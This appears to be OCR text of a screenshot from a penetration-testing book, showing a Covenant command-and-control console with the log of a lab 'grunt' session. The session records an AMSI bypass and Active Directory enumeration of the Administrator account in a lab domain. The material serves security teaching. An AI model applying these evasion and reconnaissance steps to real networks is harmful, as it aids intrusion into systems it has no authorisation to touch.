 Covenant
https://127.0.0.1:7443/grunt/interact/3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
COVENANT
Welcome, mast
Dasboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Info >_ Interact Task Taskings
[9/11/2021 12:31:31 PM UTC] BypassAmsi completed
(mastering) > BypassAmsi
Amsi Bypass Succeeded.
[9/11/2021 12:31:58 PM UTC] GetDomainUser completed
(mastering) > GetDomainUser
samaccountname: Administrator
samaccounttype: USER_OBJECT
distinguishedname: CN=Administrator,CN=Users,DC=mastering,DC=kali,DC=fourthedition
cn: Administrator
objectsid: S-1-5-21-2937716261-3134516347-174607831-500
grouptype: 0
admincount: 1
name: Administrator
description: Built-in account for administering the computer/domain
memberof: CN=Group Policy Creator Owners,CN=Users,DC=mastering,DC=kali,DC=fourthedition, CN=Domain
Admins,CN=Users,DC=mastering,DC=kali,DC=fourthedition, CN=Enterprise Admins,CN=Users,DC=mastering,DC=kali,DC=fourthedition
CN=Schema Admins,CN=Users,DC=mastering,DC=kali,DC=fourthedition,
CN=Administrators,CN=Builtin,DC=mastering,DC=kali,DC=fourthedition
logoncount: 26
useraccountcontrol: NORMAL_ACCOUNT
badpwdcount: 0
badpasswordtime: 1/1/0001 12:00:00 AM